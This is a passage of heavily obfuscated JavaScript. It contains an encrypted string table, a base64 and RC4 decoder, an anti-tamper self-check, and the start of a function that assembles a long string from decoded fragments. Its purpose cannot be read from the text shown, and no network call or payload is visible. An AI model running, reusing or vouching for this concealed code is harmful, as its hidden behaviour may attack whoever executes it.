W5C','WQtcP8oCW43dLG','WR9YW59qnW','W5tcJmkqWQNcRa','wY4MWOWJ','W4VcImogigO','FmkHW5e3jW','wgrEc8ko','W44hdGnU','WRjPWOFcMCk2','WO1lWOtcV8kx','kSodDmodW7q','y2uWeCks','WPJcOmooWQbe','W4SrguFdUa','dwXgW5pdKa','WQ7dG1mPW6y','WObSW7VdVCko','W7xcL8kBWOJcMW','tmoenSkQWO4','aMztBJy','vuHnF8oN','uZiKWOq0','WOhcG8oVW7NdGG','W4CSjItdNq','WQ0DW5GKjG','WR4xW4CWna','A2uHWRaT','W7OCd09S','WO/dISorkmo5','tLDcvmoh','WPxcLfdcVSkP','WQ9/fgZcRq','jf91yaO','W7a5pYb7','W44TAeDg','F8kGWPfyzW','W74SW6VcT8kw','WOdcTSoJW63dPW','Fx5Pqmoj','W5aDWOpcUSk9','reaVW7mH','WPaGW4qLxW','W4NcQSkbWRtcOW','FmovWPhcTCor','WQdcMmoyWRfM','WOtcLuFcOmkQ','WPGGWRvWoW','m0r8WQhdNa','B8k9WOvAEq','WRZcG8oIWQ16','FSoFWOlcT8ow','ceTIW6/dRG','WRvywSoydq','BNqHxqC','WPb6pLFcIa','C8oaWQ7cM8o1','WRxdKmovsaK','WP3dVwKEW5e','W4FcSLb/oa','WQZcNSoNW6ZdHq','WPBcG8ofWRHT','hmoCF8k3WOm','WOmbWQbadq','qCk0wSkdoa','vMuvhCkB','WQbUA8o7jG','dxjqW4VdGG','rmoBtu7dUG','m2X6WQBdGa','W7ilpXnS','W5uAbZZcOa','WQLMg3xcRq','WRxcG3BcKSkY','v0D+wSoB','wmkLvSkXmq','yhnreSkf','fd0kW514','DhW9WR8T','jSk/d8keWRS','dSoaFSoCW70','A3qRW6bC','uemXgSkT','mCklW7NdRmoi','a17dQ3dcSW','W44lDalcIW','WRKoW4CPlq','W6qvC0XX','BGbGFsW','h8ozWOxcImkj','WRBcLN3cISkC','WOJdT8oFCYK','rmo9vsxdOG','WPtdOCk9lmku','WRNdML85W7q','WOX1WR3cICks','WPbdx8oEuW','WR59C8ouiW','bePpEsa','WOxcO8ocWR1z','WOhdR8oPamo4','WORcRq9GW78','r0ScW6b0','DdxcIXhdVG','W7WYecKH','D3Gxwa0','eeddShBcSW','n8kTdCkjWRO','v2DFeCkc','BMiExXK','W5irlIPb','yCkdWODsrq','rI8MWP8+','W5eIz1je','WQ/cGv/cJ8kK','xcO3WPeL','WRijW5yjfG','WPVcVGXKW6W','W7ewpGrb','W5JdLwxcOSk/','WR3dNmoGtsK','ohPEWRFdPW','sComlCkHWPa','umoMvJBdSG','qf1mz8o9','ASoAWP1rWOi','Cx04WQSI','WP7dQSooFdu','CxGnwau','W7fhW67cKmkX','dSoFDmodW7K','xCk0xmkTkG','WQRcGLJcH8k9','WRtcHLpcJCk5','jK1fW65cW6JcG8oVvXb9','W4pcSCobc3e','x3vnhmkr','fSkVCmkOWRm','WPNcNmoaWQLV','DNzMW7X+','WR9kWO3cTSkA','r1zkySoO','WQCYWRVdKCkJ','rfm1qSoL','W7O7W6lcRmkB','bvTHW6VdTG','v8oBgmkVWPK','c2BcM2hcRa','W50ftSk9nG','AComWOlcPmot','W5NcSL9YmW','C3zhFCkt','WRWvW4y+la','AI7cIWRdQq','WRtdHL81W70','W6FcSSo3WQxcLG','e0bPWO/dTq','DMOeW4r7','wmoHWOxcR8oY','W6FdG3ZcJ8kj','WRDzu8oNja','xWxcMqRdLq','i0HUgdq','WOCSWOfKnq','W546W7tcN8k2','WOqqWQTCcG','vSkOx8kJmW','yCkQW4Tymq','WOTpWPNcTSk5','W60fW5/cMmkZ','CSkfW4rFiG','FmoxWPbDWOK','WR3cGCo4WQD9','dutdPMtcRG','W6ufWQBdK8ks','iWeWW7LL','B8oJWPnXWQi','W4xcUL1SlG','ceLKWP/dRq','WQVcQ03cKCk/','W7eoW5NcSmk2','W4pcQ8kxWOZcRq','rhqyemkt','WR/dJ0K8W60','W5lcPmkvWQVcOG','kbCqW7ni','WOJdISoqpCoZ','WOVcHmoeW4vz','iCk6cCkiWQm','W4xcOmktWQlcOW','m8kHdSkzWRi','FSkdW41Zmq','vJJcUcFdQa','WR3cNCo9W63dMG','W7eRW6pcS8kl','WRfrWQFcTcm','WRhdLSo2wWi','tGSfd8kG','W7RcN8oWiG','B8othSkXWOW','WPLuuCoEcW','WRJdQCoqfmo3','cKvJWONdUa','mCkTcmkjWRO','W6VdImoJkhC','furRWOBdVq','s0PxFSoZ','WQrQcfFcQG','WOJdI0W6W6K','uSokm8kIWPu','WRRdG8o0tX4','FmkyW4ruiG','FSorWPhcSCoF','W4hdNCodAv8','W5a4Dv9u','E8oFWOZcQ8oh','WPnPW5bFcW','qKLjy8oG','BgD7umor','z8o1WOhcKCok','WRZdQuyRW78','vw4ocmkg','Be1FsmoL','dfz5WPFdQW','txqmW4HD','xIxdSwRdQa','rmoBi1VdOa','W4iSiZ/dGW','kMzEWRldJq','nCo3gCkZWQK','W5dcImkoWOtcSq','WPFdUSo1Cam','W7qLW7ZcPmkX','W6CdWQTyoq','WO9KW6vCfW','sSooWRpcRCoh','W4BcRSoxe3O','B8oeWOXpWOm','ACopWOnrWOC','WOqhWP19dW','W43cRmkmWRJcUG','r3mpbCkp','W6xcV191hG','WQhcLmoMW5/dLW','f8oKWRFcKmki','zYNcQsVdPa','WOldQ8o8xJ8','WRBdQSolAH0','jaWNW6rY','WP1Dl3dcQG','gwLAW5ddGG','mLHBW4ldLG','WRHDbvxdGq','x1G6W71Y','qSoWWQr/WRu','qwCye8kn','WO/dHCoVdSoT','aw7dSvxcOa','WPPwWOtcMSkU','rCoZWO7cUSoA','pSksW4tdSmoF','W5CfEbJcIG','WOmoWRa9oq','WOxcTbPNW7O','gM5CW5RdOW','zMn2rSor','W6lcGSkYWRBcGG','D0SdW7zd','WQRdImoJvSoR','WPVcLaH8W74','WQzGWQ/cPWm','kmk6gmkgWRC','vJK/WO0J','W5SAesPE','W47dKupcGSkL','WRbrmLBcOW','yerdz8oG','sM4LWRrM','xmkevCk0ca','WOisWOBdL8k5','nf5sEG8','z8ofvSoJW7K','WPNcOXHHW6K','vxrtf8kA','W4GTpdhdKW','r8oFWOmHhq','x8kOw8kQkq','WQZcHmoIW4VdPG','WPagWQjefW','b35mW43dHa','WQBcLSo+W6pdJq','Bh86WQO+','h8oLWOFcRSkc','e0D6WPZdPW','vSoSvdBdVa','W5msddHl','mCk5cmkhWRO','W4NcP8ondN4','W7KVW7/cN8kX','amo1WPRcOmkn','zhj1v8oh','B3iCW4z/','th4eW6nt','WRpdRCoIEG8','ygalW4bO','WQLZphtcMq','WOtcTxdcOmk5','zttcKXpdVG','e8oVWPtcRSkb','WQOyWQn2fW','WRpdGfaPW5y','W4K6pY3dLG','W6O5W6VcPSkp','WQFcGmoSW73dGG','WQdcOZdcLmkv','D3SoW4v+','zhCCW5H8','mffCkCkf','iSkvW5RdSmoY','WPKhWPpdOCkB','W4NcVmogdM4','W7lcSfjrdG','WQH8eh3cSG','WQ19WQNcRqS','bCoqC8oaW6W','W4quW4HimG','r0u5mSks','WPrJWOVdQmkV','WR7cT8oGsHu','oxn4mCkh','WQRdK8oxvI8','aSowvmoVW5K','r8oZWQxcMCoP','sLzNz8ol','vLTiFSoE','qh4itIO','yJlcKWRdRW','WOJcVLBdJmou','WQ7dKf0KW7y','bLTMWO3dVq','W6WhwcpdPa','CCkZWOO+ya','bmoAymohW78','WOHmWQZcMce','WRNdQdVcNSkC','W4eBEqNcIW','iermAdC','WRNdSxu/W4W','WP9AASo7gG','WQhcPKSoW6G','gCo5WPVcSmkb','WOZcPmoxWQ5p','WQdcVSoQkfq','BM4zW417','m3TDW5ddPq','WRNdTZVcJ8kT','cKbSrHe','WRWFW5ONma','jK3dOKJcJW','WPRcUGDNW6e','wSkHxSkdvq','FxqjW4re','shWrgmkh','hSopB8oyW6a','sSkdW6rQla','uuiSWPaD','WOmnWQbqhW','WPJcRZPDW5W','vLumwMy','W48zW5NcNCkW','DxGgW5X/','lmk2gCkmWRG','z8o0wSogW4a','W4y1DuHk','WO0JW543da','dHuTCWa','WP8QWP1wka','DqKKb8k3','WRFcHf/cMCk7','uJ0GWOuS','W7KpxI3cLa','ESkNWR5wBG','WRGIWRFdHCkJ','W4hcQCowehS','CIxcNHddPq','d8obz8ovW7q','W4upyatcIq','uhzjdmkv','amovpCkKWRG','W4CVocddGq','W60RzJJcMa','WOSoWR5FcW','W6xcJCkiWOJcTW','rLHddSkf','WQScW5qPlW','W6W4W6pcSmkr','WRb8f2hcSq','ASo4WQZcMSow','B1D+WQNdGa','WRxcOuFcHSk5','vmkQWQ96lW','zg92vmob','W4lcR1b9lG','BmoxWOLcWOm','D2SBW4zO','WQ11g3hcQG','W4ixDaBcHq','amoFWR9ZWPG','WObCxSo8ha','CmkmW4XnkG','WQXZWQBcPq4','sCoVCtldTa','pmotWP3cLSkC','fZ0iW5P8','wbXdcmk1','W6OHW73cRCkp','WQP8WQdcVH0','W4NdVfVcHCkn','jLZdS0/cLW','WPWlWRZcJWG','WO7dLCo0rIi','WOpdLSotlmoT','W5ujFXtcSq','wtPBWR4K','tCoBnSkOWPy','FL/cJMpcLa','ruHKuCoA','gwTqW5JdIG','WPSkW7WdbW','WOBcOSogWRnD','afldP3tcTa','jmoug8onW44','w0HjEmoG','WR58FmoAiG','vmkzWPvEba','bISFW4DY','WRiDW54Hla','W47dJCk6WQtcRa','h8oeD8opW7O','eefWW6VdGW','W4xcO8oVbK4','q8kYumk6fq','W6OMW4pcHCkp','txrzf8kB','xfOwsZW','vCkBW4DTaq','WPeEWPZdSmkt','W7XZosvy','dmkxW73dMmo1','ccGxW49Z','CfPMWPZdJG54','WP4BWOBdV8kB','WRKiW5q0lG','WQpdQCoCh8oz','mmkUcSkEWRO','etyrW4v2','AwKlWOW7','W4dcQ8oxagW','iLveAsq','W5iOWPBcTmkl','EmoVuXtdHG','WPJcTHTGW7y','hCoBWPtcRCkF','DfyBw3m','WOZdH8oFnmo+','WQKIWQFdTCkq','W5JcOCodagu','W4mayxXZ','pCkyW4/dRmo2','ecWsW492','WPxcKvxcPSkI','BKG/mCka','btmrW4vP','WR5UW5j8oW','W5DfWQ/cSCk0','tSotiSkUWOW','W4i8lYVdKa','ANGKWQG0','f8k2hmkBWPa','BSkcW6WItG','jgngBYq','tMzZqCod','qISIWPaK','WRSKW70OfW','WPf3WRxcRWy','W6WEEbBcSa','lmkFo8kaW5C','WO0lW68cfW','vNiucCkz','WOVdGmotpSo7','W4yZAeTx','wvvsA8oP','utqCWRWL','l3jMEJi','WO3dQmoOk8o2','WRZdMmo0vXy','WQ/cMmo/WOjc','BSkIW5nDkq','euHMWONdQa','WQhdIuqSW7C','vvPtC8of','WPldQ03cVCkS','WOtcOCoFWQ9d','tfq8W4Cw','dmk6ECo5W4m','WQj/Fmohjq','WO8AWQzckq','W6a/tGNcMa','WRtdLCo5wqO','iK15WQRdGq','iSkuW5NdRSo3','W5ddS0dcJ8kf','W4dcTmklWQFcVa','BeH0w8o4','x8ouoCkLWO0','qvTiySoV','WQioW4xdJgC','B8oLurRdTW','WPldT8oEEIi','ySkIWO9rAW','WRVcRCodWQLT','d8oBCSohW6y','g8ozESokW6u','WRqcFmoDcW','aK1PWPxdPa','WQL2xCo8pG','lmk3h8kbWRu','W6BdMuxcQmoL','A1rZW4j0','z8o0wSolW74','b8oYWP/cRSkl','W4lcPConkgq','WQNdG8oPsba','tKzNvmo9','W7C/htrd','W4VcLSoLnuG','WPJdHmomp8o8','W4ZcSSoVdfe','rNuTW4KF','WO3cL2FcTmky','t2OBcmkz','WQJdH0K0W7i','WQ1wWOtcTq8','ECoBWPPbWPy','xdOJWOCU','WOuvWPVdPSkv','bMreW4BdKq','mSo7WPtcOSke','W7GOW6tcQmkj','WRxdQ2G8W7m','WOtcMfNcMSk4','bCo1WPNcKCoB','cuX2WPldPG','Aw56uSoe','vgnydSkB','WRv3WQpcPHq','WQG5WOj2na','W5hcPCkbWRpcTG','F3z8eSk/','tL9CECoM','cKjHWOhdPW','bhldUgBcQq','W4WTyKDk','WO54W69mzq','auddPMhcOW','wSoshSkkWRi','sM8cW6ik','de/dRgpcRa','WORcI07cPSkU','DSoptmohWPi','W4ajEsZcNa','WOPSW6dcSmku','h2tdJxpcTG','W7OjW77cK8kF','W511umo8ba','pmkUcCkjWRW','zKC9cmkI','zCkcW5vtlW','k8kIW73cK8oD','WORcUrvOW5C','WOlcVCobWQDg','Ch4eW4n9','Af8DWO0F','jSkPeSkjWRy','A8k9WPLszG','ChPbWQ4x','tmo+WQdcHmou','WQ3dHuaOW7e','WRrMkvdcJW','WOreW4hcTCkQ','W4jHW6dcGSky','kgrSEqe','WOpcTmoBWQLi','W6VdK0ZcOmkU','qhaaeCkt','WPiDWPRdO8kt','sajMW4rh','WQqyWPbapW','WQBcOJLGW58','W40YW6FcRSkB','WQVdNSodk8o+','WO1aWR/cIgi','W4xcOLfRlq','W4ZcTCozaMW','WQPSWPFcHCkO','vmoTlCk/W7q','tGPsBCok','rN9ldCkB','WRDtmx3cUa','WOJcTG95W6e','W7qSW7NcR8kx','crz3qrq','W4JdUxVcQCkd','WQubxCoNiW','buDEB8oh','WR7dV8oVW6ZdPG','sMzTASod','W74fmW9v','hYuOW7nf','ytG8WPe+','WP/dMCojjCoZ','WRDOWQlcQXq','h8oYvmoAW4y','wePkAmo9','vLfcBCoT','W6G6W7JcQCkF','y3ulsGS','WQFcJdjMW6O','keddS2xcRG','W63cT8oske4','WQGQWRH2Da','l1eXW5NdLa','W4qyrxfz','rY00WPC7','wMimhCkr','WQldQMyEW44','iCkVc8knWQm','WOzpxCotiW','W6pdNNhdO8ka','WOFdNSoPamo7','WPGoWOddPmkw','W5bpu2PA','use7WPOL','W4hcVe91oW','zSkRvSkvfq','WQP1WOtcGmkO','ECooWP3cUmou','smoslSkUWPi','WPNcSuNcTSk2','WRtdIuWNW7u','AhWbxqO','WOtdLComp8oI','aeZdS2/cQa','iM5cBs0','W5ldG0tcL8ky','ogrNW5/dOq','WOKBWOxdLmkh','WP0DWQv8nW','z8o0wSowW4a','WQFcLvpcNmkY','WOJcMLRcMSkG','WQNcL8o5W6/dJG','WQNdM8oYsGi','lfuIpSkz','thbif8ks','AmoDWRNcSmoq','WO8gWRfBfW','W5fgWQlcTq4','hsKFW4jW','BmkgW4TlnW','cvjlW63cRG','oSoZWQddICoQ','WQVcOMdcVCkD','WQnhxCoEdG','WR9RWOtcHCkO','i31iW5pdLG','eerKWOZdQq','C8obWQxcQSoi','WRhdK8oQsa0','zMKQWQyH','BCkCW4H6dW','vmkdtSkpfG','l3P8WOhdGW','WRDOWOpcLrS','WOVcHfxcVCk9','amogWPJcP8kK','WPpcShhcTCkQ','hSo8WPVcQSka','f05jqda','qhDoB8of','bmonBmoiW6u','WPbcxCoJdq','aSoZWP/cSSkk','yWisWQfG','WQucW5OQpq','eqTWWRGdWO5WWRvMW5NcNG','WOpdQddcLCkI','W4lcT8kTWPBcMG','W4RdNs7cGSoL','ymkwW5b1dW','WRVcK8oBW53dMq','lSkYg8kDWQa','WP8dWOldSSke','hsayWRNcHW','vmk/WOLArW','eg1JWO/dUa','WRHNWPZcN8k8','WPWyWPtdUCkC','auBdO3lcOa','WRddNSoRsX4','u8kAW7nmnG','WPtdPtWPW78','WRz2WR7cPbK','W68PW6VcQSkF','cmoLWPRcL8oR','W4OKkYpdJa','kmofr8oeW6S','xSovpSkIWOO','z3n5wSoB','W4JdQs7dO8kA','yNGpW4HR','WQHJWQBcVXG','W6hdLN9NjW','WO7cVrDOW7S','WQ9nW4HtgG','WO7dIxDtW6m','W4ZcSezKkq','W50feY9z','WOdcUmoYW4ddGG','WQLpW49EoG','W5FcOer0bq','B2KfxqK','ACozaSkJWRC','W7GWW6lcVSky','WOdcVmokWQjf','rmoZqdRdTG','z8orWPXsWOq','WQpdL8o3ur4','Dhqbrqe','W4BdUKhcM8kB','e1P7WP3dRa','g8kjW5VdKSoS','W5ujyr/cMG','fSkBW4FdTmoK','x2rqbmkf','x250C8oN','F8k4WPPzEq','WOVdO8o0cCoj','WRFcJetcMSk3','zhbIrCoE','W5WlaczD','Dh8+W65F','WQbJASoflq','WOtcOCoyWQHc','sf9mESoT','z3vOqmoc','vwTAh8kg','dmkyCmkOWQ8','W4qCzGVcIa','W6xcJmk3WQ3cLG','rIRcMs3dOW','W7ueugL/','WOpdHSoaomo4','emoxWP7cPSot','WPeaWOhdUSkC','EhmDwai','WR5MWRVcOqe','W58WEKrl','WRZcLLZcJmkZ','y18elmk8','svnkEmoJ','etmwW5LR','WQbLWRZcHSkS','thKiWQSd','W6zeW47cK8kC','WQdcJ8objfK','W4mVosZdRW','WP/dIKftW4y','WQdcNSouW6pdMG','WQRdLCoQuWm','yw4BrH4','W7SRW4tcMCkW','lKTNW4pdKW','WQVcL8oYW6ZdHq','g8oEBmolW6O','WRXNbgJcUW','rKTFCCol','W4NcU8krWRxcUG','A8k+WOXszG','WR1nw1RcQ2dcJSoSWO8dW4hdHhK','WPtcHKRcOSk5','WQn8DCoDkG','W6NdJCkSWORcTa','ACk9W4T1na','Eh4nuqO','kvLtW4tdSW','FZNcJaFdRG','ywKixGa','reX9t8oj','j8kShCkoWR4','r8k9W5v9aW','ymkyW7jQaW','WQHrWOlcNG8','W4SJBuHw','W6GYt19j','W4fpq2PZ','W6uzWQBdGSk2','WRb6bxxcUa','uZiXWPi9','tvndF8oT','WQCnWPz2ha','qYOuWPmA','W63cICoTagK','y8keFCkHdW','xwrFbmke','WQuiW4Krdq','WR52WQhcTqS','WQRdG8oOvbi','D2iAFsy','W4FdMgFcQmoL','W4tcIZVcLmk/','D0y8WOW/','eZefW5bG','xsNcHdtdSW','kCkTeCkbWQS','F8oqWOdcTCou','WQv6FCoapa','eCoAvmo0W6G','mmoNWQhcL8kG','W5JcGSoPp1m','W5pcI1dcUCkA','sCksWPjJwG','F29KuCop','BmozWPpcRmov','AmouWOnEWPK','W484irVdUa','yxWuwGS','EHzoW7ma','qmk6wCkViq','zmoCWOhcRSos','jCk5vSobW4i','WQJcIfpcHmk6','WRLWmNtcIa','W5f8WO7cQa4','WOZdG8oboSo+','EmofWPZcRCoq','yc7cGIFdIq','F1b8r8oH','W6/cUw5OdW','WOzSWP/cMmkJ','ASovW6xcI8oi','FCo1WO3cQmoY','WQLOcxxcUq','FmkMWOHkAa','AmkPsSkfnW','EmoxWO5nWOW','W6OLW6dcT8kr','WRSaW58Znq','BN8nuau','WRKEW4i1mq','D3alvW8','t8k7WQNcRSoY','o8khW6hdMmo8','WQZdVeq4W6i','w8osnrFdQW','BhbPlCkN','rSooC8k4mG','WP3cUaLQW74','gfqFWOJdQG','W4/cJmkFWRFcPW','sSoKWQlcUCoz','W5RcQf10pa','WQnXWO3cGmov','W63dQu3cQ8kT','W4FcPCkqWQ3cPG','vCkoWRHKba','fwLNWQ3dUq','WPZdGSoEi8oZ','WOKeWPpdRmka','dZqEW4r5','beNdPh3cUG','WRClWRFcPc0','CwD2rSok','kSoLumoTW5K','W40aEaBcNG','q0SscSoU','WQ8lWQRcVZG','vCovlSkHWPS','q0X4ESoK','WPXsWQpcTSkj','ArqJWRe','m8oqWPZcK8kc','WRPgWQdcLCk3','mxzlvse','WOxcVXf4W78','WRL5ehNcOa','CSkYWPvbyW','f1v4W5ddKG','Dhm8WRSL','WQb0qSoGcG','WPmaWPtdUSkh','s8kzmCk/WQm','W63cQ8oychO','W5eYy1ji','WOfVC8oWcq','WOZdG8ouj8oO','W5FcTuPPlG','v8oHwZhdSa','xCkpWRfMwa','Et0aW7ZcNMPKb8oqWPldJ1K','wCoSe8kNWPe','WRpcI0ZcLmk4','ySoKWRTZWRK','F0GhWOeD','W5NcOvzYiq','W6hcQCordNG','WQhdI8o3Fc8','dmo0DSoaW5K','sNH1FSoO','WP1CdfhcUa','WRBcNSoOWQjD','WQdcKmoTW7RdKa','WQldPuGSW4m','wSo4wt3dUG','vW3cQc3dLW','WRFcVSo6W4pcRW','W68fW6ZcUmkK','WR8YWQBdGG','F8o9WP3cTSkd','umoZxrBdTa','ENzMrmoy','WOFcOWXIW7W','WP7dT8ooxai','WPFdVmouEc4','cCknbSkLWOS','W4FcQmkyWRdcVW','wColpmkQWO4','f0ddOx7cTq','q8oVW5tdSSox','WQPJE8ozia','xgbnaSkh','W4rsWQpcMWG','DYBcUaNdHW','f3nhW47dLW','W4VdLuFcRmkF','BSotWOlcTSoj','vWNcKYRdGq','W7OPW4NcQ8kD','zSkOxCkRea','rSkXw8k5nq','WQldQCoOcSoo','W5aPW4lcNCk1','W4uUzvvz','DNOBW4P7','W7aPhcn7','W6GPW7xcQSkp','WQVdIKGVW6C','WQ7cM11XlG','W50GBqxcKa','bmosumoVW6K','W5tdTLtcNmkE','WQvbWP7dGI8','imoAumobW54','bCoYCSoiW74','W7tcIZfSba','ASozWPLvWPK','ts8HWOS7','w8kpumkWpq','WOtcUbjUW7G','xa3cNx/cIa','WO/cOvBcMmkY','W6CaCWNcSW','WQLLECoqjG','f8ksW7JcHSo0','W4dcSSoWW4hdKq','W7ivyu9d','WQ3cG8ojWOzD','h8kTW5ldMmoV','s8o7WR4','FwWbsqm','W5xcVevtuq','WOFdJ8o1lSot','eJ4pW4DM','WPRdHmounmoJ','n8kWbSkdWQ8','WPtcUCoFWQnf','W7iWW7FcS8km','r1jlEmoZ','EmkjvSkJdq','ESoqWPlcSSot','qLLAFSo4','WR5fW49Ela','rMOaemkx','FeOKW5D0','W5RcVuzlka','hM9MW6XD','WRldGsOWW6e','W4BcSx9Mma','WO3cUmoEWPHM','ChiErqy','ACogqIddGW','W4STaWxdRq','WQNcK8oIW6VdGa','x8kVt8k2lG','WP8cWOtdSmkp','hCo3WOtcTSkp','WOiAWO/dRSkf','dLjeW47dJq','WQ3cICo0W7FdHq','W4aXC19A','W5xcUKH5lG','WOSuW7WdkG','W5qxmW9O','veWBW653','a1P+WP/dOa','iLj/rSo7','gCkcW6xdICo/','WOFcR2JcPmkp','B8oChSkFWPq','cKJdP2tcPa','WQ5dWQpcICku','WO1WW6PFfW','W4ZcPCohh3m','l2jqdqe','umkcW4rWlW','fM1AW6VdQa','dYyvW5H1','FZdcMGNdVW','WQ/dOCochSkx'];function _0x8305337d(a,b){a=a-0x104;var c=_0x8305337c[a];if(_0x8305337d['ITvGCT']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8305337d['cBhhfL']=h,_0x8305337d['HswMBZ']={},_0x8305337d['ITvGCT']=!![];}var e=_0x8305337c[0x0],f=a+e,g=_0x8305337d['HswMBZ'][f];if(g===undefined){if(_0x8305337d['ZICotS']===undefined){var i=function(j){this['pmZYUP']=j,this['EOkoaw']=[0x1,0x0,0x0],this['ExbCkF']=function(){return'newState';},this['QhLvjk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['fMyYqZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['TePbGq']=function(){var j=new RegExp(this['QhLvjk']+this['fMyYqZ']),k=j['test'](this['ExbCkF']['toString']())?--this['EOkoaw'][0x1]:--this['EOkoaw'][0x0];return this['ugayaM'](k);},i['prototype']['ugayaM']=function(j){if(!Boolean(~j))return j;return this['OsoVZf'](this['pmZYUP']);},i['prototype']['OsoVZf']=function(j){for(var k=0x0,l=this['EOkoaw']['length'];k<l;k++){this['EOkoaw']['push'](Math['round'](Math['random']())),l=this['EOkoaw']['length'];}return j(this['EOkoaw'][0x0]);},new i(_0x8305337d)['TePbGq'](),_0x8305337d['ZICotS']=!![];}c=_0x8305337d['cBhhfL'](c,b),_0x8305337d['HswMBZ'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x8305337d;while(!![]){try{var c=-parseInt(U(0x453,'DHoz'))+-parseInt(U(0x6d1,'2nr9'))+-parseInt(U(0x714,'K0qk'))+parseInt(U(0x3e0,'6LbS'))+-parseInt(U(0x6af,'DNrN'))*parseInt(U(0x9f0,'XODw'))+parseInt(U(0xd40,'&HT6'))+parseInt(U(0x27d,'glDo'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8305337c,0xeaadf),!function(){var V=_0x8305337d,c={};c[V(0xbf9,'FNf*')]=function(w,z){return w<z;},c[V(0x921,'wy8r')]=function(w,z){return w!==z;},c[V(0x600,'glDo')]=function(w,z){return w===z;},c[V(0xbe2,'$pcU')]=function(w,z){return w+z;},c[V(0x55a,'WC4v')]=function(w,z){return w*z;},c[V(0x539,'jf6e')]=function(w,z){return w-z;},c[V(0x317,'@]l6')]=function(w,z){return w+z;},c[V(0xc16,'P!MB')]=function(w,z){return w!==z;},c[V(0xc86,'XPPY')]=function(w,z){return w===z;},c[V(0xb33,'Pd8%')]=function(w,z){return w===z;},c[V(0xc39,'$pcU')]=function(w,z){return w===z;},c[V(0x960,'K0qk')]=function(w,x,y,z,D,E,I,J,P,Q,T){return w(x,y,z,D,E,I,J,P,Q,T);},c[V(0x26e,'DHoz')]=function(w,z){return w||z;},c[V(0x9d4,'FNf*')]=function(w,x){return w(x);},c[V(0xba9,'xpo$')]=function(w){return w();},c[V(0xd28,'MxE4')]=function(w,x,y,z,D,E,I,J){return w(x,y,z,D,E,I,J);},c[V(0xa0f,'d&OW')]=function(w,z){return w!==z;},c[V(0xa6e,'A)HR')]=function(w,z){return w!==z;},c[V(0xa96,'d&OW')]=function(w,z){return w!==z;},c[V(0x69a,'wy8r')]=function(w,z){return w!==z;},c[V(0x12c,'oYu3')]=function(w,z){return w!==z;},c[V(0x134,'A)HR')]=function(w,z){return w!==z;},c[V(0xbc1,'mTG6')]=function(w,z){return w!==z;},c[V(0xca0,'Q%*Z')]=function(w,x,y,z,D,E,I){return w(x,y,z,D,E,I);},c[V(0x163,'wy8r')]=function(w){return w();},c[V(0x97d,'PMd1')]=function(w,x,y,z,D,E,I){return w(x,y,z,D,E,I);},c[V(0x3bd,'*&5D')]=function(w,z){return w<z;},c[V(0x50c,']mE1')]=function(w,x,y,z,D){return w(x,y,z,D);},c[V(0x9b6,'%^K@')]=function(w,z){return w||z;},c[V(0x69e,'y!u*')]=V(0x9e5,'XODw')+V(0xb26,'glDo')+V(0xd3f,'n$t]')+V(0xa63,'*1vE')+V(0x223,'6LbS')+V(0x7cc,'*&5D')+V(0x36b,'d&OW')+V(0xb5a,'mTG6')+V(0xb29,'MxE4')+V(0x450,'G2RZ')+V(0xcfc,'K0qk')+V(0x12d,']mE1')+V(0x7b8,'d&OW')+V(0x7ea,'Th6W')+V(0x2cb,'%Agy')+V(0x31e,'J)pi')+V(0x76d,'@]l6')+V(0x7c1,'MxE4')+V(0x174,'A)HR')+V(0xa12,'Jv9O')+V(0x109,'W4Py')+V(0x867,'@cwT')+V(0x398,'[FO3')+V(0xabe,'WC4v')+V(0xb93,'%^K@')+V(0x6d0,'hyzG')+V(0x80b,'*1vE')+V(0x8f3,'A)HR')+V(0xa71,'@]l6')+V(0xb8b,'MxE4')+V(0xc2f,'XODw')+V(0xb84,'$pcU')+V(0x81a,'c@wo')+V(0x215,'oYu3')+V(0x69c,'J)pi')+V(0x42a,'XPPY')+V(0x12f,'G2RZ')+V(0x71d,'c@wo')+V(0xb34,'G2RZ')+V(0x18b,'xpo$')+V(0xbdb,'Jv9O')+V(0x3c0,'[FO3')+V(0xc60,'zSRr')+V(0xcea,'A)HR')+V(0x52a,'n$t]')+V(0x603,'^Sw@')+V(0x6c0,'wy8r')+V(0xb59,'Q%*Z')+V(0xa69,'*&5D')+V(0x9c5,'hyzG')+V(0x83f,'WC4v')+V(0xb97,'mcPk')+V(0x754,'SlHa')+V(0x358,'6LbS')+V(0x160,'P!MB')+V(0x7f0,'FNf*')+V(0x7ff,'*&5D')+V(0xd23,'!ozu')+V(0xc3d,'6LbS')+V(0x702,'@]l6')+V(0x994,'n$t]')+V(0x6f2,'f5r9')+V(0x5e7,'WC4v')+V(0x35d,'XPPY')+V(0xab6,'K0qk')+V(0x8d2,'G2RZ')+V(0x346,'FNf*')+V(0x7dd,'2nr9')+V(0x6f6,'oYu3')+V(0x1a4,'XODw')+V(0x934,'f5r9')+V(0xbfb,'zSRr')+V(0x271,'[FO3')+V(0xace,'jf6e')+V(0x240,'J)pi')+V(0x830,'[FO3')+V(0x43c,'@cwT')+V(0x764,'SlHa')+V(0x302,'KMv8')+V(0x239,'DNrN')+V(0x339,'Pd8%')+V(0x95f,'hMr7')+V(0x1e3,'*&5D')+V(0x53b,'XPPY')+V(0x8f5,'*1vE')+V(0x99e,'PMd1')+V(0x624,'SlHa')+V(0x941,'hMr7')+V(0x61f,'DHoz')+V(0xc71,'f5r9')+V(0x3b7,'@cwT'